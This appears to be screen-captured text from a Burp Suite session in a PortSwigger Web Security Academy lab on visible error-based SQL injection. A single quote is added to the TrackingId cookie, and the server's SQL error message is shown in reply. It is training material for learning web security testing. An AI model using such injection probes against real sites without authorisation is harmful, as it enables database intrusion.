 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aae00e40360f48083065f9f001400d8.web-security-academy.net
3 Cookie: TrackingId=WrBT6nvUMhK5rMm4'; session=Tr9lU8ubA6Cl8kEsfYENruZhyC9Hq5g5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aae00e40360f48083065f9f001400d8.web-security-academy.net/filter?category=Pets%2
7
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based
SQL injection
LAB Not solved
Back to lab description
Unterminated string literal started at position 52 in SQL SELECT *
FROM tracking WHERE id = 'WrBT6nvUMhK5rMm4''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking
WHERE id = 'WrBT6nvUMhK5rMm4''. Expected char